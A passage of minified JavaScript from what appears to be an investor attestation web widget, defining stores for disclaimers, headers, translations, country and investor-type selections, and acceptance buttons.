t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.disclaimers||[]}},{key:"footnoteConfiguration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration("footnote")}},{key:"hasDisclaimers",get:function(){return this.disclaimers&&this.disclaimers.length>0}},{key:"heading",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.heading||""}},{key:"disclaimers",get:function(){var t=this;return this.validDisclaimerTypes&&this.validDisclaimerTypes.length>0?Object(Bt.toJS)(this.disclaimerRecords).filter(function(e){return t.validDisclaimerTypes.includes(e.disclaimerType)}).map(function(t){return t.disclaimers}).flat(1).map(function(t){return{content:t.disclaimer}}):[]}},{key:"validDisclaimerTypes",get:function(){var t=this;if(this.storeContext){var e=this.storeContext.selectionStore.values;return this.configuration.filter(function(n){return!n.conditional||new s.helpers.ConditionalHelper(n.conditional).matchesWithOptions({instance:e,executionOptions:t.storeContext.queryStore.executionOptions})}).map(function(t){return t.type})}return[]}},{key:"allDisclaimerTypes",get:function(){var t=this.configuration.map(function(t){return t.type});return this.footnoteDisclaimerType&&t.push(this.footnoteDisclaimerType),t}},{key:"footnoteDisclaimerType",get:function(){if(this.footnoteConfiguration&&this.footnoteConfiguration.text&&"string"!==typeof this.footnoteConfiguration.text)return this.footnoteConfiguration.text.type}},{key:"footnoteDisclaimer",get:function(){var t=this;if(this.storeContext&&this.footnoteDisclaimerType){var e=this.storeContext.translationStore.culture,n=this.storeContext.disclaimerStore.disclaimerRecords.filter(function(e){return e.disclaimerType===t.footnoteDisclaimerType}).map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===e});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return"Default"===t.culture});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t.disclaimers}).flat(1).map(function(t){return t.disclaimer});if(!s.utils.typeChecks.isNullOrEmpty(n))return n[0]}}}]),t}()).prototype,"disclaimerRecords",[mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(hr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"configuration"),hr.prototype),ht(hr.prototype,"footnoteConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteConfiguration"),hr.prototype),ht(hr.prototype,"hasDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"hasDisclaimers"),hr.prototype),ht(hr.prototype,"heading",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"heading"),hr.prototype),ht(hr.prototype,"disclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"disclaimers"),hr.prototype),ht(hr.prototype,"validDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"validDisclaimerTypes"),hr.prototype),ht(hr.prototype,"allDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"allDisclaimerTypes"),hr.prototype),ht(hr.prototype,"footnoteDisclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimerType"),hr.prototype),ht(hr.prototype,"loadDisclaimers",[Bt.action],Object.getOwnPropertyDescriptor(hr.prototype,"loadDisclaimers"),hr.prototype),ht(hr.prototype,"footnoteDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimer"),hr.prototype),hr),zr=E(function(t){var e,n,r=t.className,i=t.text,a=void 0===i?"":i,c=(e="h1",n=t,function(t){var r=n;return"object"===typeof n&&(r=n.selector||n["data-selector"]),o.createElement(e,Object.assign({"data-selector":r},t))});return o.createElement(c,{id:"ksys-attestation-title",className:r},o.createElement(je.a,null,a))},"header",["title"]),Ur=E(function(t){var e=t.className,n=t.text,r=void 0===n?"":n;return o.createElement("h2",{className:e},o.createElement(je.a,null,r))},"header",["subtitle"]),Zr=E($e,"header",["logo"]),Br=((Ir=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,this.getHeaderConfiguration=function(){return n.storeContext.appStore.getComponentConfiguration("header")},this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"title",get:function(){var t=this.getHeaderConfiguration();return t&&t.title}},{key:"subtitle",get:function(){var t=this.getHeaderConfiguration();return t&&t.subtitle}},{key:"logo",get:function(){var t=this.getHeaderConfiguration();return t&&t.logo}},{key:"components",get:function(){return{title:{key:"title",component:zr,hide:!this.title,props:{culture:this.storeContext.translationStore.culture,text:this.title&&this.title.text}},subtitle:{key:"subtitle",component:Ur,hide:!this.subtitle,props:{culture:this.storeContext.translationStore.culture,text:this.subtitle&&this.subtitle.text}},logo:{key:"logo",component:Zr,hide:!this.logo,props:{culture:this.storeContext.translationStore.culture,src:this.logo&&this.logo.src,title:this.logo&&this.logo.alternativeText,alt:this.logo&&this.logo.alternativeText}}}}},{key:"grid",get:function(){if(this.configuration&&this.configuration.grid)return this.configuration.grid}}]),t}()).componentKey="header",ht((br=Ir).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"configuration"),br.prototype),ht(br.prototype,"title",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"title"),br.prototype),ht(br.prototype,"subtitle",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"subtitle"),br.prototype),ht(br.prototype,"logo",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"logo"),br.prototype),ht(br.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"components"),br.prototype),ht(br.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"grid"),br.prototype),br),Hr=(Lr=ht((xr=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"token",Lr,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.isProxy,r=e.optionsOverride,o=n?this.proxyOptions:this.options;return r&&(o=s.utils.object.deepMergeObjects(o,r)),new t(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var t=this.storeContext.appStore;return t.authentication&&t.authentication.serviceUrl&&t.authentication.serviceUrl.length>0?t.authentication.serviceUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl?t.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),e}()).prototype,"token",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(xr.prototype,"endpointsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"endpointsConfiguration"),xr.prototype),ht(xr.prototype,"wrappedToken",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"wrappedToken"),xr.prototype),ht(xr.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"options"),xr.prototype),ht(xr.prototype,"proxyOptions",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"proxyOptions"),xr.prototype),ht(xr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(xr.prototype,"initialize"),xr.prototype),xr),Gr=n(69),Fr=n(70),Wr=n(71),Vr=n(72),Yr=n(73),Kr=n(74),Qr=n(75),Jr=n(76),Xr=n(77),qr=n(78),$r=n(79),to=n(80),eo=n(81),no=n(82),ro=(ht((Or=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Hr),Object(p.a)(e,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Xr.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(Wr.ListCommentaries)},disclaimers:{list:this.createEndpoint(Vr.ListDisclaimers)},documents:{search:this.createEndpoint(Yr.SearchDocuments),retrieve:this.createEndpoint($r.RetrieveDocument),retrieveByProperty:this.createEndpoint(to.Retrieve),retrieveZip:this.createEndpoint(eo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(Kr.SearchEntity),savedSearchEntity:this.createEndpoint(qr.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Gr.GetApplicationAppConfig,{optionsOverride:{fetchUserCountry:!0}})}},{key:"listTranslations",get:function(){return this.createEndpoint(Fr.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Qr.GetTheme)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Jr.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(no.GetFilters)}}]),e}()).prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"client"),Or.prototype),ht(Or.prototype,"getAppConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getAppConfig"),Or.prototype),ht(Or.prototype,"listTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"listTranslations"),Or.prototype),ht(Or.prototype,"getTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getTheme"),Or.prototype),ht(Or.prototype,"getApplicationClientConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getApplicationClientConfiguration"),Or.prototype),ht(Or.prototype,"getFilters",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getFilters"),Or.prototype),Or),oo=(Mr=Bt.observable.ref,(Er=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"cultureRaw",jr,y(y(n))),mt(n,"translationRecords",wr,y(y(n))),n.translate=function(t,e){return n.translationHelper.translate(t,e)},n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var n=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===n.baseCulture}).reduce(function(t,e){var n=e.phrase,r=e.translation;return t[n]=r,t},{})}},{key:"loadTranslations",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c,s,u;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=14;break}if(e=this.storeContext,n=e.kurtosysApiStore,r=e.appStore,o=r.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,s="boolean"!==typeof(c=void 0!==a&&a)||c,u=Object(Jt.getHydrationPoint)(),!(!s&&u.translations&&u.translations.length>0)){t.next=11;break}this.translationRecords=u.translations,t.next=14;break;case 11:return t.next=13,n.listTranslations.execute();case 13:this.translationRecords=t.sent;case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var t="Default",e=this.appConfiguration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.appConfiguration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var t=this.defaultCulture,e=this.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t.split("-").map(function(t,e){return 0===e?t.toLowerCase():t.toUpperCase()}).join("-")},set:function(t){this.cultureRaw=t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).keys={attestation_acceptance_text:"attestation_acceptance_text",attestation_call_to_action_proceed_text:"attestation_call_to_action_proceed_text",attestation_disclaimer_header:"attestation_disclaimer_header",attestation_footnote:"attestation_footnote",attestation_header_title:"attestation_header_title",attestation_header_subtitle:"attestation_header_subtitle",attestation_selection_field_country_label:"attestation_selection_field_country_label",attestation_selection_field_investorType_label:"attestation_selection_field_investorType_label",attestation_selection_option_country_austria_label:"attestation_selection_option_country_austria_label",attestation_selection_option_country_belgium_label:"attestation_selection_option_country_belgium_label",attestation_selection_option_country_denmark_label:"attestation_selection_option_country_denmark_label",attestation_selection_option_country_finland_label:"attestation_selection_option_country_finland_label",attestation_selection_option_country_france_label:"attestation_selection_option_country_france_label",attestation_selection_option_country_germany_label:"attestation_selection_option_country_germany_label",attestation_selection_option_country_ireland_label:"attestation_selection_option_country_ireland_label",attestation_selection_option_country_italy_label:"attestation_selection_option_country_italy_label",attestation_selection_option_country_luxembourg_label:"attestation_selection_option_country_luxembourg_label",attestation_selection_option_country_netherlands_label:"attestation_selection_option_country_netherlands_label",attestation_selection_option_country_norway_label:"attestation_selection_option_country_norway_label",attestation_selection_option_country_portugal_label:"attestation_selection_option_country_portugal_label",attestation_selection_option_country_spain_label:"attestation_selection_option_country_spain_label",attestation_selection_option_country_sweden_label:"attestation_selection_option_country_sweden_label",attestation_selection_option_country_switzerland_label:"attestation_selection_option_country_switzerland_label",attestation_selection_option_country_uk_label:"attestation_selection_option_country_uk_label",attestation_selection_option_investorType_individual_label:"attestation_selection_option_investorType_individual_label",attestation_selection_option_investorType_institutional_label:"attestation_selection_option_investorType_institutional_label",attestation_selection_option_investorType_intermediary_label:"attestation_selection_option_investorType_intermediary_label"},jr=ht((Cr=Er).prototype,"cultureRaw",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Cr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"initialize"),Cr.prototype),wr=ht(Cr.prototype,"translationRecords",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Cr.prototype,"translationHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"translationHelper"),Cr.prototype),ht(Cr.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appConfiguration"),Cr.prototype),ht(Cr.prototype,"appParamsHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appParamsHelper"),Cr.prototype),ht(Cr.prototype,"baseCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"baseCulture"),Cr.prototype),ht(Cr.prototype,"defaultCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"defaultCulture"),Cr.prototype),ht(Cr.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"culture"),Cr.prototype),ht(Cr.prototype,"targetTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"targetTranslations"),Cr.prototype),ht(Cr.prototype,"fallbackTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"fallbackTranslations"),Cr.prototype),ht(Cr.prototype,"loadTranslations",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"loadTranslations"),Cr.prototype),Cr);function io(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ao(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ao(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ao(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var co,so,uo,lo,po,fo,yo,go,mo,ho,vo,bo,Io,xo,Lo,Oo,Mo,Co,jo,wo,Eo,So,Ao=(Sr=Bt.observable.ref,Ar=Bt.observable.ref,(Dr=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,mt(this,"values",_r,this),this.getConditionalValueFieldValue=function(t,e,r){var o,i=t.options,a=t.defaultValue,c=a;if(i){var u,l=io(i);try{for(l.s();!(u=l.n()).done;){var p=u.value,d=p.conditional;if(!d){o=p;break}if(new s.helpers.ConditionalHelper(d).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions})){o=p;break}}}catch(m){l.e(m)}finally{l.f()}}if(o){var f=o,y=f.value,g=f.allowedExplicitDefaultValues;"{useExplicitDefaultValue}"===(c=y)&&(c=s.utils.typeChecks.isUndefined(r)||g&&!g.includes(r)?a:r)}return c},this.getSelectedFieldOption=function(t,e,r){var o=t.key,i=t.type,a=t.defaultValue,c={key:o,category:void 0,value:void 0},s=n.storeContext.appStore.appParamsHelper.inputs;if(r||(r=n.values),"EMBEDDED_INPUT"===i){var u=s&&s[o];return c.value=u||a,c}if("CONDITIONAL_VALUE"===i){var l=s&&s[o];return c.value=n.getConditionalValueFieldValue(t,r,l),c}var p=r[o],d=n.getOption(t,p,r,e);return d?(c.value=p,c.category=d.category,c):c},this.getLabel=function(t,e,r){e||(e=n.getOptions(t,r)),r||(r=n.values);var o=r[t.key],i=n.findValueInOptions(o,e);return i?i.key:o},this.setValue=function(t,e,r){var o,i=t.key,a=t.onChange,c=n.getOption(t,e),s="".concat(i,"_label"),u="".concat(i,"_category"),l=Object.assign({},Object(Zt.a)({},n.values,(o={},Object(vt.a)(o,i,e),Object(vt.a)(o,s,c&&c.key),Object(vt.a)(o,u,c&&c.category),o))),p=n.cleanValues(l,r);if(n.values=p,a){var d=n.getSelectedFieldOption(t);n.storeContext.selectionFieldStore.handleFieldOnChange(t,d.value)}},this.cleanValues=function(t,e){for(var r=!0,o=n.fields;r;){r=!1;var i,a=!1,c=io(o);try{for(c.s();!(i=c.n()).done;){var u=i.value;"default"===n.mode&&(a=!1);var l=u.key,p=n.getSelectedFieldOption(u,e,t),d=p.value;p.category&&(t["".concat(l,"_category")]=p.category),!a&&s.utils.typeChecks.isNullOrUndefined(d)&&(a=!0),a&&(d=void 0),d&&l.endsWith("_label")&&(d=n.translationStore.translate(d)),d!==t[l]&&(t[l]=d,r=!0)}}catch(f){c.e(f)}finally{c.f()}}return t},this.getOption=function(t,e,r,o){var i=t.key,a=t.type,c=t.defaultValue;return"EMBEDDED_INPUT"===a?{key:i,value:e||c}:(o||(o=n.getOptions(t,r)),n.findValueInOptions(e,o))},this.findValueInOptions=function(t,e){var r=n.storeContext.appStore.getTranslateFunction();return e.find(function(e){return e.value===t||r(e.value)===t})},this.getOptions=function(t,e){e||(e=n.rawValues);var r=n.storeContext.queryStore,o=(t.options||[]).filter(function(t){var r=t.conditional,o=!0;r&&(o=new s.helpers.ConditionalHelper(r).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions}));return o}).map(function(t){var e=t.label,n=t.value,o=t.icon,i=t.category,a=t.description;return{value:n,category:i,descriptionTextProps:t.descriptionTextProps,icon:o&&o.src,key:e,description:a&&r.query(a)}});return"DROP_DOWN"===t.type&&o.unshift({key:n.getPlaceholderText(t),value:null}),o},mt(this,"rawFields",Nr,this),this.storeContext=e}return Object(p.a)(t,[{key:"getDescriptionTextProps",value:function(t,e){var n=t.description,r=t.descriptionTextProps,o=void 0===r?{}:r;if(n){var i=this.storeContext.appStore,a=i.appComponentConfiguration&&i.appComponentConfiguration.descriptionTextProps||{},c=e&&e.descriptionTextProps||{},u={value:n};return s.utils.object.deepMergeObjects(a,c,o,u)}}},{key:"getPlaceholderText",value:function(t){var e=this.storeContext.translationStore,n=t.placeholderText||this.configuration&&this.configuration.placeholderText||"";return e?e.translate(n):n}},{key:"rawValues",get:function(){return this.values}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"hasAllSelections",get:function(){var t,e=this.rawValues,n=!0,r=io(this.fields);try{for(r.s();!(t=r.n()).done;){var o=e[t.value.key];if(s.utils.typeChecks.isNullOrUndefined(o)){n=!1;break}}}catch(i){r.e(i)}finally{r.f()}return n}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"geolocationConfig",get:function(){var t=this.configuration&&this.configuration.geolocation;return Object(Zt.a)({},{enabled:!1,cascadingFieldValues:[]},t)}},{key:"fields",get:function(){if(this.rawFields)return this.rawFields;var t=[];return this.configuration&&this.configuration.fields&&(t=this.configuration.fields),t=s.utils.collection.sortBy(t,function(t){return(t.order||99999).toString()})},set:function(t){this.rawFields=t}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"default"}}]),t}()).componentKey="selection",_r=ht((Pr=Dr).prototype,"values",[Sr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ht(Pr.prototype,"rawValues",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"rawValues"),Pr.prototype),ht(Pr.prototype,"hasAllSelections",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"hasAllSelections"),Pr.prototype),ht(Pr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"configuration"),Pr.prototype),ht(Pr.prototype,"geolocationConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"geolocationConfig"),Pr.prototype),Nr=ht(Pr.prototype,"rawFields",[Ar],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Pr.prototype,"fields",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"fields"),Pr.prototype),ht(Pr.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(Pr.prototype,"mode"),Pr.prototype),Pr),Po=(ht((co=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleFieldOnChange",so,this),mt(this,"cultureChange",uo,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.configuration}},{key:"onChangeOptions",get:function(){return this.configuration&&this.configuration.onChangeOptions}}]),t}()).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"configuration"),co.prototype),ht(co.prototype,"onChangeOptions",[Bt.computed],Object.getOwnPropertyDescriptor(co.prototype,"onChangeOptions"),co.prototype),so=ht(co.prototype,"handleFieldOnChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e,n){var r=e.onChange;if(r){var o=t.storeContext.selectionStore,i=r.functionName;t[i]&&t[i](o.rawValues,r)}}}}),uo=ht(co.prototype,"cultureChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=Object(gt.a)(yt.a.mark(function e(n,r){var o,i,a,c,s,u,l,p,d;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"cultureChange"===r.functionName&&(o=t.storeContext,i=o.appStore,a=o.translationStore,c=o.disclaimerStore,s=o.selectionStore,o.footnoteStore,a&&s&&(u=r.options,(l=u||t.onChangeOptions&&t.onChangeOptions.cultureChange)&&(p=i&&i.appParamsHelper&&i.appParamsHelper.inputs&&i.appParamsHelper.inputs.culture,d=s.getConditionalValueFieldValue(l,n,p),a.culture!==d&&(a.culture=d))),c&&c.loadDisclaimers());case 1:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()}}),co),_o=((yo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"singleAccepted",po,this),mt(this,"acceptedItems",fo,this),this.storeContext=e}return Object(p.a)(t,[{key:"toggleItem",value:function(t,e){e?this.acceptedItems.indexOf(t)<0&&this.acceptedItems.push(t):this.acceptedItems=this.acceptedItems.filter(function(e){return e!==t})}},{key:"translationStore",get:function(){return this.storeContext.translationStore}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"mode",get:function(){return this.configuration&&this.configuration.mode||"SINGLE"}},{key:"text",get:function(){var t=this.storeContext,e=t.selectionStore,n=t.translationStore,r=this.configuration&&this.configuration.text||"I accept",o=Object.keys(e.rawValues).reduce(function(t,r){return t[r]=n.translate(e.rawValues[r]),t},{});return this.translationStore.translate(r,o)}},{key:"items",get:function(){var t=this,e=this.storeContext,n=e.selectionStore,r=e.translationStore,o=this.configuration&&this.configuration.items;return o?o.map(function(e){var o=Object.keys(n.rawValues).reduce(function(t,e){return t[e]=r.translate(n.rawValues[e]),t},{});return Object(Zt.a)({},e,{text:t.translationStore.translate(e.text,o)})}):[]}},{key:"acceptedState",get:function(){var t=this;if("MULTIPLE"===this.mode){return!this.items.some(function(e){return!e.optional&&t.acceptedItems.indexOf(e.key)<0})}return this.singleAccepted}},{key:"accepted",get:function(){return this.acceptedState&&this.storeContext&&this.storeContext.selectionStore&&!!this.storeContext.selectionStore.hasAllSelections}},{key:"storage",get:function(){var t=this;if(this.configuration&&this.configuration.storage){var e=this.configuration,n=e.mode,r=e.storage;if("STORAGE"===n||"MULTIPLE"===n&&this.items.some(function(e){return e.key===r.linkedItem&&t.acceptedItems.includes(e.key)}))return r}}},{key:"rawStorage",get:function(){if(this.configuration&&this.configuration.storage){var t=this.configuration,e=t.mode,n=t.storage;if("STORAGE"===e||"MULTIPLE"===e&&n.linkedItem)return n}}},{key:"textProps",get:function(){return this.configuration&&this.configuration.textProps}}]),t}()).componentKey="acceptance",ht((lo=yo).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"configuration"),lo.prototype),po=ht(lo.prototype,"singleAccepted",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),fo=ht(lo.prototype,"acceptedItems",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(lo.prototype,"toggleItem",[Bt.action],Object.getOwnPropertyDescriptor(lo.prototype,"toggleItem"),lo.prototype),ht(lo.prototype,"mode",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"mode"),lo.prototype),ht(lo.prototype,"text",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"text"),lo.prototype),ht(lo.prototype,"items",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"items"),lo.prototype),ht(lo.prototype,"acceptedState",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"acceptedState"),lo.prototype),ht(lo.prototype,"accepted",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"accepted"),lo.prototype),ht(lo.prototype,"storage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"storage"),lo.prototype),ht(lo.prototype,"rawStorage",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"rawStorage"),lo.prototype),ht(lo.prototype,"textProps",[Bt.computed],Object.getOwnPropertyDescriptor(lo.prototype,"textProps"),lo.prototype),lo),No=((vo=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"handleClick",mo,this),mt(this,"handleRejectClick",ho,this),this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"disabled",get:function(){if(this.storeContext&&this.storeContext.acceptanceStore){var t=this.storeContext.acceptanceStore,e=t.accepted,n=t.mode;return"IMPLICIT"!==n&&"STORAGE"!==n&&!e}return!0}},{key:"text",get:function(){return this.configuration&&this.configuration.text||"Accept"}},{key:"rejectText",get:function(){return this.configuration&&this.configuration.rejectText}},{key:"order",get:function(){return this.configuration&&this.configuration.order||"acceptThenReject"}},{key:"hint",get:function(){return 